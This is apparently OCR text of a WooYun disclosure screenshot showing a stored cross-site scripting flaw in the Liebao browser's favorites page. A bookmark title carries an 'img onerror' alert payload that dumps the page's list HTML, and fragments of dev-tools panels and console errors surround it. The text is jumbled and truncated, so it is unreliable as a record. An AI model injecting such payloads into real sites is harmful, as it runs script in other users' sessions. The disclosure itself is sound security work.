 百度
毒霸网址大全
热门小游戏
猎豹游戏中心
小游戏
亚马逊
热门影视
<img src=1 onerror=alert(document.getElemen
添加新收藏
i.liebao.cn 上的网页显示：
<li urlli="http://www.baidu.com/index.php?
tn=98012088_3_dg&amp;ch=1" style="background-
image: url(http://www.baidu.com/favicon.ico);">百度</
li><li urlli="https://www.duba.com/?f=liebaosc"
style="background-image: url(http://www.duba.com/
favicon.ico);">毒霸网址大全</li><li urlli="http://www.
9724.com/?f=liebaosc" style="background-image:
url(http://www.9724.com/favicon.ico);">热门小游戏</
li><li urlli="http://wan.liebao.cn/?frm=lb-
scj&amp;referer=lbgg" style="background-image:
url(http://wan.liebao.cn/favicon.ico);">猎豹游戏中心</
li><li urlli="http://store.liebao.cn/game/
LBGameCenter/?
game=flappy2048&amp;from=lbsc&amp;args"
style="background-image: url(http://store.liebao.cn/
favicon.ico);">小游戏</li><li urlli="http://
www.amazon.cn/?
_encoding=UTF8&amp;camp=536&amp;creative=3200
&amp;linkCode=ur2&amp;tag=favorites-23"
style="background-image: url(http://www.amazon.cn/
favicon.ico);">亚马逊</li><li urlli="http://v.duba.com/?
f=liebaosc" style="background-image: url(http://
v.duba.com/favicon.ico);">热门影视</li><li
urlli="http://wutongyu.info/iliebao.htm"
select="">&lt;img src=1
onerror=alert(document.getElementsByTagName("ul")
[2].innerHTML;)&gt;</li><li id="addnewfi"
class="addnewfi">添加新收藏</li>
确定
div.title 240px × 20px
http://wutongyu.info/ilieb
编辑
删除该条收
Timeline Profiles Resources Audits Console
="img" style="display: none;"></div>
pe="title">
="alert(document.getElementsByTagName("ul")[
n" _type="description" style="display: none;
#ui-belly-box.belly div#ui-belly-right.right-column div
Cancel
10
Styles Computed Event Listeners »
element.style {
}
Pseudo ::-webkit-scrollbar element
::-webkit- scrollbar.css?
Find in Styles
log
ark/%3C?php%20echo%20$_hmtPixel;%20?%3E 404 (
pageTran
_v2/css/topname.css?ver=null
sea-de
kmark/1 404 (Not Found)
jquery-1.9.1.min.js?
ted token ;
enter/index/profile 500 (Internal Server Err
jquery-1.9.1.min.js?
kmark/1 404 (Not Found)
jquery-1.9.1.min.js?
www.wooyun.org